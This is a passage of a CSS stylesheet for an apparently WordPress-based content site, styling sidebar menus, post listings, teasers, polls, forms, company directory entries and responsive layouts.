    background: url('img/ico_stop.png') 20px center no-repeat;
}
.warning, blockquote{
    border: 1px solid #3eb6bf;
    background: url('img/ico_warning.png') 20px center no-repeat;
}
blockquote.contents{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    border:none;
}
.contents_title{
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    background: url('img/title_bg.png') 100% center no-repeat;
    padding-right: 30px;
    margin-bottom: 0 !important;
}
blockquote.contents ul li{
    font-size: 16px;
}
blockquote.contents ul li a{
    color:#3878b2;
}
.sb_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.sb_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.sb_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
}
.sb_widget #recentcomments{
    list-style: none;
    margin: 0;
    padding:0;
    font-size: 14px;
}
.sb_widget #recentcomments li{
    margin-bottom:10px;
}
.comment-meta a {
    background: #3eb6bf;
    border: none;
    color: #fff !important;
    border-radius: 3px;
}
li.comment {
    padding: 15px;
    background: #f5f5f6;
    border-radius: 2px;
}
.like_likes {
    top: 15px !important;
}
.sb_widget.widget_nav_menu:first-child{
    padding: 20px 0;
}
.sb_widget .menu-rubriki-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.sb_widget .menu-rubriki-container ul li{
    display: block;
    background: url('img/dashed.png') 0 22px repeat-x;
    margin: 0 20px 15px 20px;
    position: relative;
    line-height: 30px;
    font-size: 16px;
}
.sb_widget .menu-rubriki-container ul li.current-menu-item:before,
.sb_widget .menu-rubriki-container ul li.current-post-ancestor:before,
.sb_widget .menu-rubriki-container ul li:hover:before{
    width: 5px;
    height: 30px;
    background: #3db6dc;
    display: block;
    content:"";
    position: absolute;
    left:-20px;
    top:0;
}
.sb_widget .menu-rubriki-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    display: block;
    position: relative;
}
.sb_widget .menu-rubriki-container ul li.current-post-ancestor a,
.sb_widget .menu-rubriki-container ul li.current-menu-item a,
.sb_widget .menu-rubriki-container ul li a:hover{
    color:#20b9c5;
    opacity: 1;
}
.sb_widget .menu-rubriki-container ul li a:after{
    position: absolute;
    top: 0;
    right:0;
    width: 32px;
    height: 32px;
    content:"";
}
.sb_widget .menu-rubriki-container ul li.cat1 a:after{
    background: #fff url('img/ico_menu1.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat2 a:after{
    background: #fff url('img/ico_menu2.png')  0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat3 a:after{
    background: #fff url('img/ico_menu3.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat4 a:after{
    background: #fff url('img/ico_menu4.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat5 a:after{
    background: #fff url('img/ico_menu5.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat6 a:after{
    background: #fff url('img/ico_menu6.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat7 a:after{
    background: #fff url('img/ico_menu7.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat8 a:after{
    background: #fff url('img/ico_menu8.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat9 a:after{
    background: #fff url('img/ico_menu9.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat10 a:after{
     background: #fff url('img/ico_menu10.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat11 a:after{
    background: #fff url('img/ico_menu11.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat12 a:after{
    background: #fff url('img/ico_menu12.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat13 a:after{
    background: #fff url('img/ico_menu13.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat14 a:after{
    background: #fff url('img/ico_menu14.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li a span{
    display: inline-block;
    background: #fff;
    padding-right: 5px;
}
.cat_page .breadcrumbs{
    text-align: center;
}
.cat_page_nav h1{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding-right: 30px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.wp-pagenavi {
    clear: both;
    text-align: center;
    margin: 20px 0;
}

.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 3px 5px;
    margin: 2px;
    display: inline-block;
}
.wp-pagenavi span.current {
    font-weight: 500;
}
.cat_posts{
    overflow: hidden;
    margin-bottom: 30px;
}
.cat_first{
    float:left;
    width:43%;
    margin-right: 3%;
}
.cat_first .post{
    position: relative;
}
.cat_first .post_thumb{
    width:100%;
    height: 323px;
    overflow: hidden;
}
.cat_first .post_thumb img{
    display: block;
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.cat_first .post_title{
    position: absolute;
    top: 85px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.cat_first .post_title a{
    color:#fff;
    text-decoration: none;
}
.cat_first .post_title .post_title_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.cat_first .post_title .post_title_text div:first-child span{
    padding-top:5px;
}
.cat_first .post_title .post_title_text div:last-child span{
    padding-bottom:5px;
}
.cat_first .post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.cat_others{
    float:right;
    width:54%;
}
.cat_others .post{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.cat_others .post:last-child{
    margin-bottom:0;
}
.cat_others .post_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.cat_others .post_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.cat_others .post_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.cat_others .post_title a:hover{
    text-decoration: underline;
}
.cat_others .post_cat{
    margin-top:5px;
}
.cat_others .post_cats, .cat_others .post_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.cat_others .post_cats a:hover{
    text-decoration: underline;
}
/* homepage */
.home_title{
    font-size: 16px;
    line-height: 1;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    color:#6c609f;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
    margin-bottom: 20px;
}
.pop_posts_4{
    overflow: hidden;
    margin-bottom: 20px;
}
.pop_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.pop_first_thumb img{
    display: block;
    width:100%;
    height:auto;
    border-radius: 3px;
}
.pop_first_title{
    position: absolute;
    top: 175px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.pop_first_title a{
    color:#fff;
    text-decoration: none;
}
.pop_first_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_first_title .pop_first_title_text div:first-child span{
    padding-top:5px;
}
.pop_first_title .pop_first_title_text div:last-child span{
    padding-bottom:5px;
}
.pop_first_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_first_cats a{
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_others{
    float:right;
    width:54%;
}
.pop_others .pop_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.pop_others .pop_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.pop_others .pop_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.pop_others .pop_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.pop_others .pop_other_title a:hover{
    text-decoration: underline;
}
.pop_others .pop_other_cats{
    margin-top:5px;
    display: inline-block;
    margin-right: 15px;
}
.pop_others .pop_other_comm{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    display: inline-block;
}
.pop_others .pop_other_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.pop_others .pop_other_cats a:hover{
    text-decoration: underline;
}
.pop_posts_5 ul{
    margin:0;
    padding:0;
    list-style: none;
}
.pop_posts_5 ul li{
    background: url('img/bullet.png') 0 11px no-repeat;
    margin-bottom:10px;
    padding-left: 20px;
}
.pop_posts_5 ul li a{
    font-size: 14px;
    color:#3f4057;
}
.pop_cat{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px 30px;
}
.home_title_center{
    text-align: center;
    display: block;
    background: none;
    padding-right: 0;
}
.home_title_center span{
    display: inline-block;
}
.home_title_center span.home_title_bg{
    width: 20px;
    height: 12px;
    background: url('img/title_bg.png') 0 center no-repeat;
    margin: 0 10px;
}
.pop_cat{
    margin-bottom:25px;
}
.pop_cat_posts{
    overflow: hidden;
}
.pop_cat_post{
    float:left;
    width:31%;
    margin-right: 3.5%;
    position: relative;
}
.pop_cat_posts a:last-child .pop_cat_post{
    margin-right: 0;
}
.pop_cat_post_thumb{
    width: 100%;
    height: 350px;
    overflow: hidden;
    border-radius: 3px;
}
.pop_cat_post_thumb img{
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.pop_cat_post_title{
    position: absolute;
    bottom: 30px;
    left: 20px;
    right: 20px;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    color: #fff;
}
.pop_cat_post_title a{
    color:#fff;
    text-decoration: none;
}
.pop_cat_post_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_cat_post_title div:first-child span{
    padding-top:5px;
}
.pop_cat_post_title div:last-child span{
    padding-bottom:5px;
}

.home_ques{
    overflow: hidden;
    margin-bottom:20px;
}
.home_ques_left{
    float:left;
    width:55%;
}
.home_ques_left ul{
    list-style:none;
    margin:0;
    padding:0;
}
.home_ques_left ul li{
    padding-left:25px;
    background: url('img/vop-ic.png') 0 6px no-repeat;
    margin-bottom:10px;
}
.home_ques_left ul li a{
    font-size: 14px;
}
.home_ques_more{
    font-size: 12px;
}
.home_ques_right{
    float:right;
    width:40%;
    box-sizing: border-box;
}
.home_ques_expert{
    padding-left:50%;
    box-sizing: border-box;
    background: url('img/foto.png') 0 0 no-repeat;
    min-height: 280px;
    text-align: center;
    padding-top:65px;
}
.expert_top{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.5);
    margin-bottom: 10px;
}
.expert_name{
    font-size: 16px;
    margin: 0 40px 15px;
}
.expert_about{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.7);
    margin-bottom: 20px;
}
.expert_link a{
    display: inline-block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.new_posts{
    overflow: hidden;
    margin-bottom: 25px;
}
.new_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.new_post_thumb{
    width:100%;
    height: 320px;
    overflow: hidden;
    border-radius: 3px;
}
.new_post_thumb img{
    display: block;
    width:auto;
    height:100%;
    border-radius: 3px;
}
.new_post_title{
    position: absolute;
    top: 75px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.new_post_title a{
    color:#fff;
    text-decoration: none;
}
.new_post_title .new_post_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.new_post_title .new_post_text div:first-child span{
    padding-top:5px;
}
.new_post_title .new_post_text div:last-child span{
    padding-bottom:5px;
}
.new_post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.new_post_date{
    margin-bottom: 4px;
}
.new_post_date span{
    display: inline-block;
    padding: 4px 20px;
    background: #ebecee;
    font-size: 12px;
    color:#3f4057;
    font-weight: 300;
}
.new_others{
    float:right;
    width:54%;
}
.new_others .new_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}
.new_others .new_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.new_others .new_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.new_other_date{
    font-size: 12px;
    color: rgba(63, 64, 87, 0.5);
    margin-bottom: 5px;
}
.new_others .new_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.new_others .new_other_title a:hover{
    text-decoration: underline;
}
.new_others .new_other_cats{
    margin-top:5px;
}
.new_others .new_other_cats a{
    font-size: 12px;
    line-height: 1;
    color:#1b69aa;
    text-decoration: none;
    display: block;
}
.new_others .new_other_cats a:hover{
    text-decoration: underline;
}
.comm_posts{
    overflow: hidden;
}
.comm_posts .comm_post{
    width:48%;
    margin-right: 4%;
    float:left;
    margin-bottom: 30px;
}
.comm_posts .comm_post:nth-child(2n+2){
    margin-right: 0;
}
.comm_post_title{
    font-size: 14px;
    line-height: 1.2;
    margin-bottom:5px;
    min-height: 48px;
}
.comm_post_title a{
    text-decoration: none;
    color:#3f4057;
}
.comm_post_title a:hover{
    text-decoration: underline;
}
.comm_post_count{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    margin-bottom:10px;
}
.comm_post_excerpt{
    background: #f5f5f6;
    font-size: 14px;
    font-style: italic;
    color: rgba(63, 64, 87, 0.7);
    padding: 15px 20px;
}
.comm_post_excerpt strong{
    font-style: normal;
}
.rek_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.sb_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.teaser{
    width:32% !important;
    float:left;
    margin: 0 2% 0 0 !important;
    box-sizing: border-box;
    padding:10px;
    clear:none !important;
}
.sb_teasers .teaser{
    width: 100% !important;
    float:none;
    margin: 0 0 20px 0 !important;
}
.teaser a{
    text-decoration: none;
}
.teaser img{
    display: block;
    width:100%;
    height: auto;
}
.sb_teasers .teaser img{
    width:auto;
}
.rek_teasers .teaser:last-of-type{
    margin-right: 0 !important;
}
.teaser_text{
    display: block;
    margin-top:10px;
    font-size: 18px;
    color:#0000ff;
    text-decoration: underline;
}
.sb_teasers .teaser_text{
    color:#ff0000;
}
.teaser:hover .teaser_text{
    color: #990000;
}
.teaser_more{
    display: block;
    margin-top:5px;
    color:#000000;
    font-size: 16px;
    text-decoration: underline;
}
.recent_posts{
    font-size: 14px;
}
.index_others{
    width:100%;
    float:none;
}
.q_question_list li{
    background: url('img/bc_divider.png') 0 18px no-repeat;
}
.list-question-title{
    font-weight: normal;
}
.questionform{
    margin: 0 auto 10px !important;
}
.navbar-toggle{
    display: none;
}
.question-form-bottom input[type=button]{
    background: #3eb6bf;
    border:none;
    border-radius: 3px;
    color:#fff;
    padding: 5px 10px;
    display: block;
}
.worker_single{
    overflow: hidden;
    margin-bottom: 20px;
}
.worker_right{
    float:right;
    width: 55%;
}
.worker_left img{
    width:100%;
    height: auto;
}
.worker_left{
    float:left;
    width:40%;
}
.worker_meta{
    margin-bottom: 5px;
}
.worker_text{
    margin-top:10px;
    font-size: 16px;
    background: #f5f5f6;
    padding: 10px;
    font-style: italic;
}
.question-list ul li{
    background-position-y: 17px !important;
}
.home_comps{
    overflow: hidden;
}
.home_comp{
    width: 15%;
    margin-right: 2%;
    float:left;
}
.home_comps .home_comp:last-child{
    margin-right: 0;
}
.home_comp_thumb{
    text-align: center;
}
.home_comp_thumb img{
    width: 120px;
    height: 120px;
    border-radius: 100%;
    border: 1px solid #eaecef;
    display: block;
    margin: 15px auto;
}
.home_comp_title{
    text-align: center;
    margin-bottom: 10px;
}
.home_comp_title a{
    color:#3f4057;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
}
.home_comp_city{
    text-align: center;
}
.home_comp_city a{
    color:#1b69aa;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
}
.home_comps_btn{
    margin: 15px auto;
    text-align: center;
}
.home_comps_btn a{
    display: inline-block;
    font-size: 14px;
    color:#ffffff;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    background: #3eb6bf;
    border-radius: 3px;
    padding: 6px 17px;
}
.home_comps_more{
    text-align: center;
    margin-bottom: 10px;
}
.home_comps_more a{
    color:#1b69aa;
    text-decoration: underline;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 12px;
    display: block;
}
.home_comps_more a:hover{
    text-decoration: none;
}
#map{
    width:100%;
    height:300px;
    margin: 10px auto 30px;
}
.comp_single{
    margin-top:20px;
}
.comp_city{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color:#1b69aa;
    margin-bottom: 10px;
}
.comp_desc{
    font-size: 14px;
}
.comp_contacts{
    margin:20px 0;
}
.comp_contact{
    font-size: 14px;
    border-bottom: 1px dashed #BEBEBE;
    padding: 10px;
}
.comp_contact span{
    margin-right: 10px;
    width: 200px;
    display: inline-block;
}
.comp_contacts .comp_contact:nth-child(odd){
    background: #F0F3F5;
}
.comp_contacts .comp_contact:nth-child(1){
    font-weight: 600;
}
.comp_contacts .comp_contact:last-child{
    border:none;
}
.comp_index{
    overflow: hidden;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #e5e5e5;
}
.comp_index_thumb img{
    width: 120px;
    height: 120px;
    margin-right: 25px;
}
.comp_index_title{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}
.comp_index_title a{
    text-decoration: none;
}
.comp_index_adr{
    margin-bottom: 10px;
}
.comp_index_tel{
    font-size: 20px;
    font-weight: 500;
}
.post_body table {
    width: 100% !important;
    margin: 20px 0;
    background: #FFF;
}
.post_body th,
.post_body td {
    padding: 8px 10px;
    border: 1px solid #DBDEE5;
    font-weight: 300;
}
.post_body table input[type=button],
.post_body table input[type=submit]{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color: #fff;
    border:none;
    transition: .2s;
}
.post_body table input[type=button]:hover,
.post_body table input[type=submit]:hover{
    opacity: .8;
}
.home_bot_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.home_bot_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.home_bot_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
}
.menu-calc-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.menu-calc-container ul li{
    padding-left: 22px;
    background: url('img/ico_calc.png') 0 7.5px no-repeat;
    margin-bottom: 5px;
}
.menu-calc-container ul li.all_calc{
    background: none;
    padding:0;
    margin-top:5px;
}
.menu-calc-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    font-size: 14px;
    line-height: 1.2;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
}
.menu-calc-container ul li.all_calc a{
    font-size: 12px;
    text-decoration: underline;
}
.menu-calc-container ul li.all_calc a:hover{
    text-decoration: none;
}
.post_body .wp-polls{
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 30px;
}
.vote_title{
    line-height: 1.2;
}
.vote_title strong{
    color:#6c609f;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.2;
}
.wp-polls-ul{
    margin-left: 0 !important;
}
.wp-polls-ul li{
    margin-bottom: 5px;
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.wp-polls label{
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
}
.wp-polls input[type=radio]{
    display: inline-block !important;
    margin-top: 4px !important;
    float:left;
    margin-right: 3px !important;
}
.wp-polls input[type=button]{
    background: #3eb6bf;
    color:#fff;
    display: inline-block;
    clear: both;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    color: #fff;
    display: inline-block;
    padding: 7px 19px;
    border-radius: 3px;
    border:none;
    margin-top: 10px;
}
.vote_res{
    font-size: 12px;
}
.cform{
    width: 100% !important;
    box-sizing: border-box;
    background: none !important;
    border:none !important;
    border-radius: 0 !important;
    font-family: 'Ubuntu', sans-serif !important;
    font-weight: 300 !important;
}
.cf-sb{
    text-align: left !important;
    margin-left:21.5% !important;
}
.cform legend{
    display: none;
}
.cform label{
    font-weight: 400 !important;
    margin: 6px 10px !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
#cf_field_4{
    margin-bottom: 15px;
}
.cform input.sendbutton{
    display: inline-block;
    background: #3eb6bf !important;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px !important;
    color: #fff;
    border:none !important;
    margin-bottom: 10px !important;
    box-shadow: none !important;
    transition: .2s;
    margin-left:9px !important;
}
.cform input.sendbutton:hover{
    opacity: .8;
}
.cform input, .cform textarea, .cform select{
    text-shadow: none !important;
    border: 1px solid #999 !important;
    background: #fff !important;
    box-shadow: none !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
span.reqtxt, span.emailreqtxt{
    font-size: 12px !important;
}
.q_view_more a{
    font-size: 12px !important;
}
.calc{
    width: 32%;
    float:left;
    margin-right: 2%;
    margin-botton:30px;
}
.calcs .calc:nth-child(3n+3){
    margin-right: 0;
}
.calcs .calc:nth-child(3n+4){
    clear: both;
}
.calc_thumb img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}
.calc_title{
    text-align: center;
    font-size: 14px;
    margin-top:10px;
}
.fseo-sb-banner1-widget a{
    display: block;
    overflow: hidden;
}
.fseo-sb-banner1-widget a img{
    max-width: 100%;
    height: auto;
}
.other_posts .other_post {
    display: none;
}
@media (max-width: 1200px) and (min-width: 992px){
    .wrapper{
        width:920px;
    }
    .hd_social{
        display: none;
    }
    .content_left{
        margin: 0 auto;
        float:none;
    }
    .homepage .content_right{
        float:none;
    }
    .homepage .content_right .widget{
        display: none;
    }
    .pop_posts{
        margin-bottom: 20px;
    }
    .home_ques_left{
        width: 55%;
    }
    .home_ques_right{
        width: 42%;
    }
    .new_posts_titl{
        width:750px;
        margin: 0 auto;
    }
    .ft_widgets .ft_widget:nth-child(4){
        display: none;
    }
    .content_right .sb_widget{
        display: none;
    }
}
@media (max-width: 992px) and (min-width: 768px){
    .wrapper{
        width:750px;
    }
    #header{
        padding-top:10px;
        background-repeat: repeat;
    }
    .hd_logo{
        margin-left:133px;
    }
    .hd_social{
        float:right;
        margin-top:10px;
        margin-right: 133px;
    }
    .hd_social .widget_title{
        margin-bottom: 5px;
    }
    .hd_right{
        clear: both;
        margin: 0 auto;
        float:none;
        padding-top: 15px;
    }
    .main_menu ul li{
        margin: 0 15px;
    }
    .content_right .sb_widget{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        margin-left:115px;
    }
    .ft_widgets .ft_widget:nth-child(3){
        clear: both;
        margin-left: 115px;
    }
    .ft_widgets .ft_widget:nth-child(4) {
        float: left;
        margin-left: 95px;
        margin-top: 15px;
    }
    .pop_cat_post_title{
        left:10px;
        right:10px;
        font-size: 14px;
        font-weight: 400;
    }
    .pop_cat_post_title a span{
        padding: 0 10px;
        display: inline-block;
    }
    .cat_first .post_title a span{
        padding: 1px 10px;
    }
    .cat_first .post_cats a{
        padding: 4px 10px;
    }
    .pop_cat_post_thumb{
        height: 200px;
    }
    .home_ques_left{
        width:45%;
    }
    .home_ques_right{
        width:55%;
    }
    .new_post_date span{
        padding: 4px 10px;
    }
    .new_post_title a span{
        padding: 1px 10px;
    }
    .new_post_cats a{
        padding: 4px 10px;
    }
    .homepage .widget{
        display: none;
    }
    .home_comp{
        width:30%;
        margin-right: 4.4%;
    }
    .home_comps .home_comp:nth-child(3n+3){
        margin-right: 0;
    }
    .home_comps .home_comp:nth-child(4){
        clear: both;
    }
}
@media (max-width: 768px){
    .collapse{
        display: none;
    }
    .wrapper{
        width: 95%;
    }
    #header{
        background-repeat: repeat;
        padding-top:10px;
    }
    #header .wrapper{
        overflow: hidden;
    }
    .hd_social{
        display: none;
    }
    .hd_search{
        display: none;
    }
    .hd_logo{
        float:none;
        margin: 0 auto 10px;
    }
    .hd_menu ul{
        text-align: center;
    }
    .hd_menu ul li{
        display: none;
    }
    .hd_menu ul li.vopros{
        display: inline-block;
        float:none;
    }
    .hd_right{
        float:none;
        width:100%;
        display: none;
    }
    .hd_tel{
        float:none;
        margin: 10px auto 0;
    }
    .main_menu ul li{
        display: block;
        text-align:center;
    }
    .main_menu ul li a{
        line-height: 28px;
        display: inline-block;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .pop_first{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .pop_others{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .home_title{
        background: none;
        display: block;
        padding:0;
        margin: 0 auto 20px;
        text-align: center;
    }
    .pop_posts_5{
        max-width:330px;
        margin: 0 auto;
    }
    .content_right{
        width:330px;
        float:none;
        margin: 20px auto 0;
    }
    .pop_cat_post{
        width:100%;
        float:none;
        margin: 0 auto 20px !important;
        max-width: 330px;
    }
    .home_ques_left{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_right{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_expert{
        padding-left: 110px;
        background: none;
        position: relative;
    }
    .home_ques_expert:before{
        content:"";
        display: block;
        width: 185px;
        height: 280px;
        position: absolute;
        left: -72px;
        top:0;
        background: url('img/foto1.png') 0 0 no-repeat;
    }
    .new_first{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .new_others{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts .comm_post{
        width:100%;
        margin: 0 auto 30px;
    }
    .ft_widget{
        float:none !important;
        max-width: 330px;
        margin: 0 auto 20px !important;
    }
    .ft_logo, .ft_copy, .ft_contacts,
    .ft_widget .widget_nav_menu ul li{
        text-align: center;
    }
    .home_title_center span.home_title_bg{
        display: none;
    }
    .cat_first, .cat_others{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .advice, blockquote, .stop, .warning{
        background: none;
        padding: 15px;
    }
    .post_body ul li{
        margin-left: 0;
    }
    .post_body .wp-caption,
    .post_body img
    {
        max-width: 100% !important;
        height: auto;
    }
    .comment-list ol.children{
        margin: 0;
        padding:0;
    }
    .navbar-toggle{
        background: #3eb6bf;
        position: relative;
        margin: 20px auto;
        display: block;
        padding: 9px 10px;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: 300px;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px;
        background-color: #fff;
        margin-bottom: 3px;
    }
    .navbar-toggle .icon-bar:last-of-type{
        margin-bottom: 0;
    }
    .navbar-toggle .icon-bar:nth-child(2){
        margin-top: 5px;
    }
    .q_question_list li{
        background: url('img/bc_divider.png') 0 17px no-repeat !important;
    }
    .questionform{
        width:100% !important;
    }
    .question-title-box, .question-box{
        box-sizing: border-box;
    }
    .home_comp{
        width:100%;
        margin-right: 0 !important;
    }
}
@media (max-width:600px){
    .teaser,
    .rek_teasers .teaser:last-of-type{
        width: 250px !important;
        margin: 10px auto !important;
        float:none;
    }
    .worker_left, .worker_right{
        width:100%;
        float:none;
        margin-bottom: 10px;
    }
    .comp_index_thumb{
        width:100%;
    }
    .comp_index_thumb img{
        float:none;
        margin: 0 auto 10px;
    }
    .comp_index_meta{
        text-align: center;
    }
    .comp_single img{
        float:none;
        margin: 10px auto;
    }
    .comp_city{
        text-align: center;
    }
    .comp_contact span{
        display: block;
    }
}

.main_menu ul > li {
    position: relative;
}
.main_menu .sub-menu {
    display: none;
    z-index: 9999;
    position: absolute;
    width: 220px;
}
.main_menu ul li:hover > .sub-menu {
    display: block;
}
.main_menu ul li > .sub-menu {
    left: 50%;
    margin-left: -110px !important;
    background: #fff;
}
.sub-menu ul li a {
    color: #1b69aa;
}
.main_menu ul li > .sub-menu li {
    display: block;
    text-align: left;
}
.main_menu ul li > .sub-menu > li > a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    display: block;
    text-decoration: none;
    color: #1b69aa;
    line-height: 40px;
    padding: 0 0 0 20px;
}
.main_menu ul li > .sub-menu > li > a:hover {
    opacity: 1;
}
.main_menu ul li > .sub-menu li:last-child {
    border-bottom: none;
}
.main_menu ul li > .sub-menu li.menu-item-has-children > .sub-menu {
    left: 100%;
    margin-left: 0 !important;
    top: 0;
}
.sub-menu {
    border: 1px solid #fffffe
}
.main_menu ul.sub-menu li > a:after{
    display: none;
}
.main_menu ul.sub-menu  li.menu-item-has-children a:after{
    content:"";
